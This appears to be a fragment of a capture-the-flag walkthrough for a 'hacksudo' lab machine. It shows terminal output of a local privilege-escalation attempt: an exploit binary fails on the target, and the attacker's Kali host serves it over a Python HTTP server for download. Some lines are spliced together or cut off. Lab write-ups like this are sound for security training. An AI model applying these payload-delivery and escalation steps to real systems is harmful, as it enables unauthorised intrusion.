 vishal@hacksudo:~/office$ chmod +x exp
vishal@hacksudo:~/office$ ./exp
./exp: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./exp)
vishal@hacksudo:~/office$ gcc hacPlease ask your administrator.
ksudo
Command 'gcc' not found, but can be installed with:
apt install gcc
Please ask your administrator.
vishal@hacksudo:~/office$ sudo apt install gcc
[sudo] password for vishal:
vishal is not in the sudoers file.  This incident will be reported.
vishal@hacksudo:~/office$
(root㉿kali)-[~/hacksudo]
# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/)
192.168.1.45 - - [05/Dec/2024 21:15:36] "GET /exp HTTP/1.
Keyboard interrupt received, exiting.
(root㉿kali)-[~/hacksudo]
# vim hacksudo.c
(root㉿kali)-[~/hacksudo]
# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.1.45 - - [05/Dec/2024 21:21:47] "GET /exp HTTP/1.1" 200 -